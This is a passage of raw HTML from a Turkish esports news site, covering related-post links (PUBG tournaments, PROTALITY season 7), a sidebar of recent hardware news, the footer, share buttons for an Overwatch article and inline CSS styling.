rel="bookmark" title="PUBG Global Championship 2023 başlıyor">PUBG Global Championship 2023 başlıyor</a></h3></div></div></div><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post"><div class="td-module-image"><div class="td-module-thumb"><a href="https://dijitalsporlar.com/haberler/monster-notebook-ve-pubg-battlegrounds-ile-monster-29-ekim-kupasi-heyecani-basliyor" rel="bookmark" class="td-image-wrap " title="Monster Notebook ve PUBG: BATTLEGROUNDS ile Monster 29 Ekim Kupası heyecanı başlıyor!" ><img width="238" height="178" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20238%20178'%3E%3C/svg%3E" data-lazy-srcset="https://dijitalsporlar.com/wp-content/uploads/2023/10/Monster-Notebook-ve-PUBG-BATTLEGROUNDS-ile-Monster-29-Ekim-Kupasi-heyecani-basliyor-238x178.jpg 238w, https://dijitalsporlar.com/wp-content/uploads/2023/10/Monster-Notebook-ve-PUBG-BATTLEGROUNDS-ile-Monster-29-Ekim-Kupasi-heyecani-basliyor-80x60.jpg 80w, https://dijitalsporlar.com/wp-content/uploads/2023/10/Monster-Notebook-ve-PUBG-BATTLEGROUNDS-ile-Monster-29-Ekim-Kupasi-heyecani-basliyor-100x75.jpg 100w, https://dijitalsporlar.com/wp-content/uploads/2023/10/Monster-Notebook-ve-PUBG-BATTLEGROUNDS-ile-Monster-29-Ekim-Kupasi-heyecani-basliyor-180x135.jpg 180w, https://dijitalsporlar.com/wp-content/uploads/2023/10/Monster-Notebook-ve-PUBG-BATTLEGROUNDS-ile-Monster-29-Ekim-Kupasi-heyecani-basliyor-265x198.jpg 265w" data-lazy-sizes="(max-width: 238px) 100vw, 238px" alt="Monster Notebook ve PUBG: BATTLEGROUNDS ile Monster 29 Ekim Kupası heyecanı başlıyor!" title="Monster Notebook ve PUBG: BATTLEGROUNDS ile Monster 29 Ekim Kupası heyecanı başlıyor!" data-lazy-src="https://dijitalsporlar.com/wp-content/uploads/2023/10/Monster-Notebook-ve-PUBG-BATTLEGROUNDS-ile-Monster-29-Ekim-Kupasi-heyecani-basliyor-238x178.jpg" /><noscript><img width="238" height="178" class="entry-thumb" src="https://dijitalsporlar.com/wp-content/uploads/2023/10/Monster-Notebook-ve-PUBG-BATTLEGROUNDS-ile-Monster-29-Ekim-Kupasi-heyecani-basliyor-238x178.jpg" srcset="https://dijitalsporlar.com/wp-content/uploads/2023/10/Monster-Notebook-ve-PUBG-BATTLEGROUNDS-ile-Monster-29-Ekim-Kupasi-heyecani-basliyor-238x178.jpg 238w, https://dijitalsporlar.com/wp-content/uploads/2023/10/Monster-Notebook-ve-PUBG-BATTLEGROUNDS-ile-Monster-29-Ekim-Kupasi-heyecani-basliyor-80x60.jpg 80w, https://dijitalsporlar.com/wp-content/uploads/2023/10/Monster-Notebook-ve-PUBG-BATTLEGROUNDS-ile-Monster-29-Ekim-Kupasi-heyecani-basliyor-100x75.jpg 100w, https://dijitalsporlar.com/wp-content/uploads/2023/10/Monster-Notebook-ve-PUBG-BATTLEGROUNDS-ile-Monster-29-Ekim-Kupasi-heyecani-basliyor-180x135.jpg 180w, https://dijitalsporlar.com/wp-content/uploads/2023/10/Monster-Notebook-ve-PUBG-BATTLEGROUNDS-ile-Monster-29-Ekim-Kupasi-heyecani-basliyor-265x198.jpg 265w" sizes="(max-width: 238px) 100vw, 238px" alt="Monster Notebook ve PUBG: BATTLEGROUNDS ile Monster 29 Ekim Kupası heyecanı başlıyor!" title="Monster Notebook ve PUBG: BATTLEGROUNDS ile Monster 29 Ekim Kupası heyecanı başlıyor!" /></noscript></a></div> <a href="https://dijitalsporlar.com/category/haberler" class="td-post-category">Haberler</a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://dijitalsporlar.com/haberler/monster-notebook-ve-pubg-battlegrounds-ile-monster-29-ekim-kupasi-heyecani-basliyor" rel="bookmark" title="Monster Notebook ve PUBG: BATTLEGROUNDS ile Monster 29 Ekim Kupası heyecanı başlıyor!">Monster Notebook ve PUBG: BATTLEGROUNDS ile Monster 29 Ekim Kupası heyecanı başlıyor!</a></h3></div></div></div><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post"><div class="td-module-image"><div class="td-module-thumb"><a href="https://dijitalsporlar.com/haberler/protality-sezon-7-kayitlari-acildi" rel="bookmark" class="td-image-wrap " title="PROTALITY Sezon 7 kayıtları açıldı" ><img width="238" height="178" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20238%20178'%3E%3C/svg%3E" data-lazy-srcset="https://dijitalsporlar.com/wp-content/uploads/2023/08/PROTALITY-Sezon-7-kayitlari-acildi-238x178.jpg 238w, https://dijitalsporlar.com/wp-content/uploads/2023/08/PROTALITY-Sezon-7-kayitlari-acildi-80x60.jpg 80w, https://dijitalsporlar.com/wp-content/uploads/2023/08/PROTALITY-Sezon-7-kayitlari-acildi-100x75.jpg 100w, https://dijitalsporlar.com/wp-content/uploads/2023/08/PROTALITY-Sezon-7-kayitlari-acildi-180x135.jpg 180w, https://dijitalsporlar.com/wp-content/uploads/2023/08/PROTALITY-Sezon-7-kayitlari-acildi-265x198.jpg 265w" data-lazy-sizes="(max-width: 238px) 100vw, 238px" alt="PROTALITY Sezon 7 kayıtları açıldı" title="PROTALITY Sezon 7 kayıtları açıldı" data-lazy-src="https://dijitalsporlar.com/wp-content/uploads/2023/08/PROTALITY-Sezon-7-kayitlari-acildi-238x178.jpg" /><noscript><img width="238" height="178" class="entry-thumb" src="https://dijitalsporlar.com/wp-content/uploads/2023/08/PROTALITY-Sezon-7-kayitlari-acildi-238x178.jpg" srcset="https://dijitalsporlar.com/wp-content/uploads/2023/08/PROTALITY-Sezon-7-kayitlari-acildi-238x178.jpg 238w, https://dijitalsporlar.com/wp-content/uploads/2023/08/PROTALITY-Sezon-7-kayitlari-acildi-80x60.jpg 80w, https://dijitalsporlar.com/wp-content/uploads/2023/08/PROTALITY-Sezon-7-kayitlari-acildi-100x75.jpg 100w, https://dijitalsporlar.com/wp-content/uploads/2023/08/PROTALITY-Sezon-7-kayitlari-acildi-180x135.jpg 180w, https://dijitalsporlar.com/wp-content/uploads/2023/08/PROTALITY-Sezon-7-kayitlari-acildi-265x198.jpg 265w" sizes="(max-width: 238px) 100vw, 238px" alt="PROTALITY Sezon 7 kayıtları açıldı" title="PROTALITY Sezon 7 kayıtları açıldı" /></noscript></a></div> <a href="https://dijitalsporlar.com/category/haberler" class="td-post-category">Haberler</a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://dijitalsporlar.com/haberler/protality-sezon-7-kayitlari-acildi" rel="bookmark" title="PROTALITY Sezon 7 kayıtları açıldı">PROTALITY Sezon 7 kayıtları açıldı</a></h3></div></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_15" data-td_block_id="tdi_15"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#" class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_15" data-td_block_id="tdi_15"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div></div><div class="td-pb-span4 td-main-sidebar" role="complementary"><div class="td-ss-main-sidebar"><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>  <ins class="adsbygoogle" style="display:block" data-ad-client="ca-pub-4101583030950663" data-ad-slot="9573393682" data-ad-format="auto" data-full-width-responsive="true"></ins> <script>(adsbygoogle = window.adsbygoogle || []).push({});</script></div></aside><aside class="td_block_template_1 widget widget_recent_entries"><h4 class="block-title"><span>Son Yazılar</span></h4><ul><li> <a href="https://dijitalsporlar.com/donanim/steelseries-rival-3-gen-2-serisini-tanitti">SteelSeries RIVAL 3 GEN 2 Serisini Tanıttı</a></li><li> <a href="https://dijitalsporlar.com/donanim/steelseriesten-her-cebe-uygun-ozel-indirimler">SteelSeries’ten her cebe uygun özel indirimler</a></li><li> <a href="https://dijitalsporlar.com/haberler/pubg-global-championship-2023-basliyor">PUBG Global Championship 2023 başlıyor</a></li><li> <a href="https://dijitalsporlar.com/donanim/steelseries-alias-pro-ilk-kez-turkiyede-gorucuye-cikti">SteelSeries Alias Pro ilk kez Türkiye’de görücüye çıktı</a></li><li> <a href="https://dijitalsporlar.com/haberler/monster-notebook-ve-pubg-battlegrounds-ile-monster-29-ekim-kupasi-heyecani-basliyor">Monster Notebook ve PUBG: BATTLEGROUNDS ile Monster 29 Ekim Kupası heyecanı başlıyor!</a></li></ul></aside></div></div></div></div></div></article><div class="td-footer-container td-container"><div class="td-pb-row"><div class="td-pb-span12"></div></div><div class="td-pb-row"><div class="td-pb-span12 td-footer-full"><div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://dijitalsporlar.com/"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%2063'%3E%3C/svg%3E" alt="" title="" width="300" height="63" data-lazy-src="https://dijitalsporlar.com/wp-content/uploads/2017/02/dijitalsporlar-logo2-300x63.png" /><noscript><img src="https://dijitalsporlar.com/wp-content/uploads/2017/02/dijitalsporlar-logo2-300x63.png" alt="" title="" width="300" height="63" /></noscript></a></div><div class="footer-text-wrap">Dijital Sporlar Ekibi, elektronik spor platformunda firmalara, oyunculara, takımlara ve e-spor topluluğunun geneline içerik üretmeyi ve hizmet vermeyi amaçlayan, kitleleri bir araya getirmeyi hedefleyen bir proje koordinasyon ekibidir.<div class="footer-email-wrap">İletişim: <a href="mailto:info@dijitalsporlar.com">info@dijitalsporlar.com</a></div></div><div class="footer-social-wrap td-social-style2"> <span class="td-social-icon-wrap"> <a target="_blank" href="https://www.facebook.com/DijitalSporlar" title="Facebook"> <i class="td-icon-font td-icon-facebook"></i> <span style="display: none">Facebook</span> </a> </span> <span class="td-social-icon-wrap"> <a target="_blank" href="mailto:info@dijitalsporlar.com" title="Mail"> <i class="td-icon-font td-icon-mail-1"></i> <span style="display: none">Mail</span> </a> </span> <span class="td-social-icon-wrap"> <a target="_blank" href="https://twitter.com/dijitalsporlar" title="Twitter"> <i class="td-icon-font td-icon-twitter"></i> <span style="display: none">Twitter</span> </a> </span></div></div></div><div class="td-pb-span12"><aside class="td_block_template_1 widget widget_text"><div class="textwidget"><p style="text-align: center;">Dijital Sporlar <a title="Teknoboss veri merkezi" href="https://www.teknoboss.com.tr/" target="_blank" rel="nofollow noopener noreferrer"><strong>Teknoboss veri merkezi</strong></a>&#8216;nde barındırılmaktadır.</p></div></aside></div></div></div><div class="td-sub-footer-container td-container td-container-border "><div class="td-pb-row"><div class="td-pb-span8 td-sub-footer-menu"><div class="td-pb-padding-side"><div class="menu-dijitals-ustmenu-container"><ul id="menu-dijitals-ustmenu-1" class="td-subfooter-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-2801"><a href="https://dijitalsporlar.com/category/haberler/csgo"><img width="16" height="16" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2016%2016'%3E%3C/svg%3E" class="_mi _image" alt="" aria-hidden="true" decoding="async" data-lazy-src="https://dijitalsporlar.com/wp-content/uploads/2015/04/csgo.png" /><noscript><img width="16" height="16" src="https://dijitalsporlar.com/wp-content/uploads/2015/04/csgo.png" class="_mi _image" alt="" aria-hidden="true" decoding="async" /></noscript><span class="visuallyhidden">CS:GO</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2802"><a href="https://dijitalsporlar.com/category/haberler/dota-2"><img width="16" height="16" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2016%2016'%3E%3C/svg%3E" class="_mi _image" alt="" aria-hidden="true" decoding="async" data-lazy-src="https://dijitalsporlar.com/wp-content/uploads/2015/04/dota2.png" /><noscript><img width="16" height="16" src="https://dijitalsporlar.com/wp-content/uploads/2015/04/dota2.png" class="_mi _image" alt="" aria-hidden="true" decoding="async" /></noscript><span class="visuallyhidden">Dota 2</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2803"><a href="https://dijitalsporlar.com/category/haberler/hearthstone"><img width="16" height="16" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2016%2016'%3E%3C/svg%3E" class="_mi _image" alt="" aria-hidden="true" decoding="async" data-lazy-src="https://dijitalsporlar.com/wp-content/uploads/2015/04/hearthstone.png" /><noscript><img width="16" height="16" src="https://dijitalsporlar.com/wp-content/uploads/2015/04/hearthstone.png" class="_mi _image" alt="" aria-hidden="true" decoding="async" /></noscript><span class="visuallyhidden">Hearthstone</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2804"><a href="https://dijitalsporlar.com/category/haberler/heroes-of-the-storm"><img width="16" height="16" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2016%2016'%3E%3C/svg%3E" class="_mi _image" alt="" aria-hidden="true" decoding="async" data-lazy-src="https://dijitalsporlar.com/wp-content/uploads/2015/04/heroesofthestorm.png" /><noscript><img width="16" height="16" src="https://dijitalsporlar.com/wp-content/uploads/2015/04/heroesofthestorm.png" class="_mi _image" alt="" aria-hidden="true" decoding="async" /></noscript><span class="visuallyhidden">Heroes of the Storm</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2805"><a href="https://dijitalsporlar.com/category/haberler/league-of-legends-haberleri"><img width="16" height="16" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2016%2016'%3E%3C/svg%3E" class="_mi _image" alt="" aria-hidden="true" decoding="async" data-lazy-src="https://dijitalsporlar.com/wp-content/uploads/2015/04/lol-icon.gif" /><noscript><img width="16" height="16" src="https://dijitalsporlar.com/wp-content/uploads/2015/04/lol-icon.gif" class="_mi _image" alt="" aria-hidden="true" decoding="async" /></noscript><span class="visuallyhidden">League of Legends</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-14325"><a href="https://dijitalsporlar.com/category/haberler/overwatch"><img width="16" height="16" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2016%2016'%3E%3C/svg%3E" class="_mi _image" alt="" aria-hidden="true" decoding="async" data-lazy-src="https://dijitalsporlar.com/wp-content/uploads/2017/03/minilogooverwatch.png" /><noscript><img width="16" height="16" src="https://dijitalsporlar.com/wp-content/uploads/2017/03/minilogooverwatch.png" class="_mi _image" alt="" aria-hidden="true" decoding="async" /></noscript><span class="visuallyhidden">Overwatch</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2720"><a href="https://dijitalsporlar.com/dijital-sporlar-hakkimizda">Hakkımızda</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3409"><a href="https://dijitalsporlar.com/reklam">Reklam</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-20778"><a href="https://tr.gamerbenchmark.com/">Gamer Benchmark</a></li></ul></div></div></div><div class="td-pb-span4 td-sub-footer-copy"><div class="td-pb-padding-side"> &copy; 2020</div></div></div></div></div></div><div class="essb-mobile-sharebottom" data-hideend="false" data-hideend-percent="" data-show-percent="" data-responsive="true"><div class="essb_links essb_displayed_sharebottom essb_share essb_template_big essb_1413112281 essb_width_columns essb_width_columns_4 essb_links_center essb_nospace print-no" id="essb_displayed_sharebottom_1413112281" data-essb-postid="10217" data-essb-position="sharebottom" data-essb-button-style="icon" data-essb-template="big" data-essb-counter-pos="insidebeforename" data-essb-url="https://dijitalsporlar.com/haberler/overwatch-simdiden-7-milyon-oyuncuya-ulasti" data-essb-fullurl="https://dijitalsporlar.com/haberler/overwatch-simdiden-7-milyon-oyuncuya-ulasti" data-essb-instance="1413112281"><ul class="essb_links_list essb_force_hide_name essb_force_hide"><li class="essb_item essb_link_facebook nolightbox essb_link_svg_icon"> <a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fdijitalsporlar.com%2Fhaberler%2Foverwatch-simdiden-7-milyon-oyuncuya-ulasti&t=Overwatch+%C5%9Eimdiden+7+Milyon+Oyuncuya+Ula%C5%9Ft%C4%B1%21" title="Share on Facebook" onclick="essb.window(&#39;https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fdijitalsporlar.com%2Fhaberler%2Foverwatch-simdiden-7-milyon-oyuncuya-ulasti&t=Overwatch+%C5%9Eimdiden+7+Milyon+Oyuncuya+Ula%C5%9Ft%C4%B1%21&#39;,&#39;facebook&#39;,&#39;1413112281&#39;); return false;" target="_blank" rel="nofollow" class="nolightbox" ><span class="essb_icon essb_icon_facebook"><svg class="essb-svg-icon essb-svg-icon-facebook" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path d="M16 8.049c0-4.446-3.582-8.05-8-8.05C3.58 0-.002 3.603-.002 8.05c0 4.017 2.926 7.347 6.75 7.951v-5.625h-2.03V8.05H6.75V6.275c0-2.017 1.195-3.131 3.022-3.131.876 0 1.791.157 1.791.157v1.98h-1.009c-.993 0-1.303.621-1.303 1.258v1.51h2.218l-.354 2.326H9.25V16c3.824-.604 6.75-3.934 6.75-7.951"></path></svg></span><span class="essb_network_name essb_noname"></span></a></li><li class="essb_item essb_link_twitter nolightbox essb_link_twitter_x essb_link_svg_icon"> <a href="https://x.com/intent/post?text=Overwatch%20Şimdiden%207%20Milyon%20Oyuncuya%20Ulaştı!&amp;url=https%3A%2F%2Fdijitalsporlar.com%2Fhaberler%2Foverwatch-simdiden-7-milyon-oyuncuya-ulasti" title="Share on Twitter" onclick="essb.window(&#39;https://x.com/intent/post?text=Overwatch%20Şimdiden%207%20Milyon%20Oyuncuya%20Ulaştı!&amp;url=https%3A%2F%2Fdijitalsporlar.com%2Fhaberler%2Foverwatch-simdiden-7-milyon-oyuncuya-ulasti&#39;,&#39;twitter&#39;,&#39;1413112281&#39;); return false;" target="_blank" rel="nofollow" class="nolightbox" ><span class="essb_icon essb_icon_twitter_x"><svg class="essb-svg-icon essb-svg-icon-twitter_x" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24"><path d="M18.244 2.25h3.308l-7.227 8.26 8.502 11.24H16.17l-5.214-6.817L4.99 21.75H1.68l7.73-8.835L1.254 2.25H8.08l4.713 6.231zm-1.161 17.52h1.833L7.084 4.126H5.117z"></path></svg></span><span class="essb_network_name essb_noname"></span></a></li><li class="essb_item essb_link_whatsapp nolightbox essb_link_svg_icon"> <a href="whatsapp://send?text=Overwatch%20Şimdiden%207%20Milyon%20Oyuncuya%20Ulaştı!%20https%3A%2F%2Fdijitalsporlar.com%2Fhaberler%2Foverwatch-simdiden-7-milyon-oyuncuya-ulasti" title="Share on WhatsApp" onclick="essb.tracking_only('', 'whatsapp', '1413112281', true);" target="_blank" rel="nofollow" class="nolightbox" ><span class="essb_icon essb_icon_whatsapp"><svg class="essb-svg-icon essb-svg-icon-whatsapp" aria-hidden="true" role="img" focusable="false" width="32" height="32" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><path d="M27.313 4.625c-3-3-7-4.625-11.25-4.625-8.75 0-15.875 7.125-15.875 15.875 0 2.75 0.75 5.5 2.125 7.938l-2.25 8.188 8.438-2.188c2.313 1.25 4.875 1.938 7.563 1.938v0c0 0 0 0 0 0 8.75 0 15.875-7.125 15.875-15.875 0-4.25-1.625-8.25-4.625-11.25zM16.063 29.063v0c-2.375 0-4.688-0.625-6.688-1.875l-0.5-0.25-5 1.313 1.313-4.875-0.313-0.5c-1.313-2.125-2-4.5-2-7 0-7.313 5.938-13.188 13.188-13.188 3.5 0 6.813 1.375 9.313 3.875s3.875 5.813 3.875 9.313c0 7.25-5.938 13.188-13.188 13.188zM23.313 19.188c-0.438-0.188-2.375-1.188-2.75-1.313-0.313-0.125-0.625-0.188-0.875 0.188-0.25 0.438-1 1.313-1.25 1.563s-0.438 0.313-0.875 0.125c-0.375-0.188-1.625-0.625-3.188-2-1.125-1-1.938-2.313-2.188-2.75-0.25-0.375 0-0.563 0.188-0.813 0.188-0.125 0.375-0.438 0.563-0.688 0.25-0.188 0.313-0.375 0.438-0.625s0.063-0.5-0.063-0.688c-0.063-0.188-0.875-2.188-1.188-2.938-0.375-0.813-0.688-0.688-0.938-0.688-0.188 0-0.5 0-0.75 0s-0.688 0.063-1.063 0.438c-0.375 0.438-1.375 1.375-1.375 3.313 0 2 1.438 3.875 1.625 4.125s2.813 4.25 6.75 6c0.938 0.375 1.688 0.625 2.25 0.813 1 0.313 1.813 0.25 2.5 0.188 0.813-0.125 2.375-1 2.688-1.938 0.375-0.875 0.375-1.688 0.25-1.875-0.125-0.125-0.375-0.25-0.75-0.438z"></path></svg></span><span class="essb_network_name essb_noname"></span></a></li><li class="essb_item essb_link_linkedin nolightbox essb_link_svg_icon"> <a href="https://www.linkedin.com/shareArticle?mini=true&amp;ro=true&amp;trk=EasySocialShareButtons&amp;title=Overwatch+%C5%9Eimdiden+7+Milyon+Oyuncuya+Ula%C5%9Ft%C4%B1%21&amp;url=https%3A%2F%2Fdijitalsporlar.com%2Fhaberler%2Foverwatch-simdiden-7-milyon-oyuncuya-ulasti" title="Share on LinkedIn" onclick="essb.window(&#39;https://www.linkedin.com/shareArticle?mini=true&amp;ro=true&amp;trk=EasySocialShareButtons&amp;title=Overwatch+%C5%9Eimdiden+7+Milyon+Oyuncuya+Ula%C5%9Ft%C4%B1%21&amp;url=https%3A%2F%2Fdijitalsporlar.com%2Fhaberler%2Foverwatch-simdiden-7-milyon-oyuncuya-ulasti&#39;,&#39;linkedin&#39;,&#39;1413112281&#39;); return false;" target="_blank" rel="nofollow" class="nolightbox" ><span class="essb_icon essb_icon_linkedin"><svg class="essb-svg-icon essb-svg-icon-linkedin" aria-hidden="true" role="img" focusable="false" width="32" height="32" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><path d="M23.938 16.375c-0.438-0.5-1.188-0.75-2.25-0.75-1.375 0-2.313 0.438-2.875 1.188-0.563 0.813-0.813 1.938-0.813 3.375v10.938c0 0.188-0.063 0.375-0.25 0.563-0.125 0.125-0.375 0.25-0.563 0.25h-5.75c-0.188 0-0.375-0.125-0.563-0.25-0.125-0.188-0.25-0.375-0.25-0.563v-20.188c0-0.188 0.125-0.375 0.25-0.563 0.188-0.125 0.375-0.25 0.563-0.25h5.563c0.188 0 0.375 0.063 0.5 0.125s0.188 0.25 0.25 0.438c0 0.188 0.063 0.375 0.063 0.438s0 0.25 0 0.5c1.438-1.375 3.375-2 5.688-2 2.688 0 4.75 0.625 6.25 1.938 1.5 1.375 2.25 3.313 2.25 5.938v13.625c0 0.188-0.063 0.375-0.25 0.563-0.125 0.125-0.375 0.25-0.563 0.25h-5.875c-0.188 0-0.375-0.125-0.563-0.25-0.125-0.188-0.25-0.375-0.25-0.563v-12.313c0-1.063-0.188-1.875-0.563-2.438zM6.625 6.688c-0.75 0.75-1.688 1.125-2.75 1.125s-2-0.375-2.75-1.125c-0.75-0.75-1.125-1.625-1.125-2.75 0-1.063 0.375-1.938 1.125-2.688s1.688-1.188 2.75-1.188c1.063 0 2 0.438 2.75 1.188s1.125 1.625 1.125 2.688c0 1.125-0.375 2-1.125 2.75zM7.563 10.938v20.188c0 0.188-0.125 0.375-0.25 0.563-0.188 0.125-0.375 0.25-0.563 0.25h-5.75c-0.188 0-0.375-0.125-0.563-0.25-0.125-0.188-0.25-0.375-0.25-0.563v-20.188c0-0.188 0.125-0.375 0.25-0.563 0.188-0.125 0.375-0.25 0.563-0.25h5.75c0.188 0 0.375 0.125 0.563 0.25 0.125 0.188 0.25 0.375 0.25 0.563z"></path></svg></span><span class="essb_network_name essb_noname"></span></a></li></ul></div></div>      <style>body{background-image:url(https://dijitalsporlar.com/wp-content/uploads/2015/04/dijitalspor-sitebg.jpg);background-repeat:no-repeat;background-position:center top;background-attachment:fixed}.td-header-border:before,.td-trending-now-title,.td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,.td-post-category:hover,.td-header-style-2 .td-header-sp-logo,.td-next-prev-wrap a:hover i,.page-nav .current,.widget_calendar tfoot a:hover,.td-footer-container .widget_search .wpb_button:hover,.td-scroll-up-visible,.dropcap,.td-category a,input[type="submit"]:hover,.td-post-small-box a:hover,.td-404-sub-sub-title a:hover,.td-rating-bar-wrap div,.td_top_authors .td-active .td-author-post-count,.td_top_authors .td-active .td-author-comments-count,.td_smart_list_3 .td-sml3-top-controls i:hover,.td_smart_list_3 .td-sml3-bottom-controls i:hover,.td_wrapper_video_playlist .td_video_controls_playlist_wrapper,.td-read-more a:hover,.td-login-wrap .btn,.td_display_err,.td-header-style-6 .td-top-menu-full,#bbpress-forums button:hover,#bbpress-forums .bbp-pagination .current,.bbp_widget_login .button:hover,.header-search-wrap .td-drop-down-search .btn:hover,.td-post-text-content .more-link-wrap:hover a,#buddypress div.item-list-tabs ul li>a span,#buddypress div.item-list-tabs ul li>a:hover span,#buddypress input[type=submit]:hover,#buddypress a.button:hover span,#buddypress div.item-list-tabs ul li.selected a span,#buddypress div.item-list-tabs ul li.current a span,#buddypress input[type=submit]:focus,.td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,.td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,.td-grid-style-5 .td-big-grid-post .td-module-thumb:after,.td_category_template_2 .td-category-siblings .td-category a:hover,.td-weather-week:before,.td-weather-information:before,.td_3D_btn,.td_shadow_btn,.td_default_btn,.td_square_btn,.td_outlined_btn:hover{background-color:#027dc9}@media (max-width:767px){.td-category a.td-current-sub-category{background-color:#027dc9}}.woocommerce .onsale,.woocommerce .woocommerce a.button:hover,.woocommerce-page .woocommerce .button:hover,.single-product .product .summary .cart .button:hover,.woocommerce .woocommerce .product a.button:hover,.woocommerce .product a.button:hover,.woocommerce .product #respond input#submit:hover,.woocommerce .checkout input#place_order:hover,.woocommerce .woocommerce.widget .button:hover,.woocommerce .woocommerce-message .button:hover,.woocommerce .woocommerce-error .button:hover,.woocommerce .woocommerce-info .button:hover,.woocommerce.widget .ui-slider .ui-slider-handle,.vc_btn-black:hover,.wpb_btn-black:hover,.item-list-tabs .feed:hover a,.td-smart-list-button:hover{background-color:#027dc9}.td-header-sp-top-menu .top-header-menu>.current-menu-item>a,.td-header-sp-top-menu .top-header-menu>.current-menu-ancestor>a,.td-header-sp-top-menu .top-header-menu>.current-category-ancestor>a,.td-header-sp-top-menu .top-header-menu>li>a:hover,.td-header-sp-top-menu .top-header-menu>.sfHover>a,.top-header-menu ul .current-menu-item>a,.top-header-menu ul .current-menu-ancestor>a,.top-header-menu ul .current-category-ancestor>a,.top-header-menu ul li>a:hover,.top-header-menu ul .sfHover>a,.sf-menu ul .td-menu-item>a:hover,.sf-menu ul .sfHover>a,.sf-menu ul .current-menu-ancestor>a,.sf-menu ul .current-category-ancestor>a,.sf-menu ul .current-menu-item>a,.td_module_wrap:hover .entry-title a,.td_mod_mega_menu:hover .entry-title a,.footer-email-wrap a,.widget a:hover,.td-footer-container .widget_calendar #today,.td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,.td-load-more-wrap a:hover,.td-post-next-prev-content a:hover,.td-author-name a:hover,.td-author-url a:hover,.td_mod_related_posts:hover .entry-title a,.td-search-query,.header-search-wrap .td-drop-down-search .result-msg a:hover,.td_top_authors .td-active .td-authors-name a,.post blockquote p,.td-post-content blockquote p,.page blockquote p,.comment-list cite a:hover,.comment-list cite:hover,.comment-list .comment-reply-link:hover,a,.white-menu #td-header-menu .sf-menu>li>a:hover,.white-menu #td-header-menu .sf-menu>.current-menu-ancestor>a,.white-menu #td-header-menu .sf-menu>.current-menu-item>a,.td_quote_on_blocks,#bbpress-forums .bbp-forum-freshness a:hover,#bbpress-forums .bbp-topic-freshness a:hover,#bbpress-forums .bbp-forums-list li a:hover,#bbpress-forums .bbp-forum-title:hover,#bbpress-forums .bbp-topic-permalink:hover,#bbpress-forums .bbp-topic-started-by a:hover,#bbpress-forums .bbp-topic-started-in a:hover,#bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,#bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,#bbpress-forums #subscription-toggle a:hover,#bbpress-forums #favorite-toggle a:hover,.woocommerce-account .woocommerce-MyAccount-navigation a:hover,.widget_display_replies .bbp-author-name,.widget_display_topics .bbp-author-name,.archive .widget_archive .current,.archive .widget_archive .current a,.td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,.td-pulldown-filter-display-option:hover,.td-pulldown-filter-display-option .td-pulldown-filter-link:hover,.td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,#buddypress ul.item-list li div.item-title a:hover,.td_block_13 .td-pulldown-filter-list a:hover,.td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,.td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,.td-sub-footer-container a:hover,.td-instagram-user a,.td_outlined_btn{color:#027dc9}.td-mega-menu .wpb_content_element li 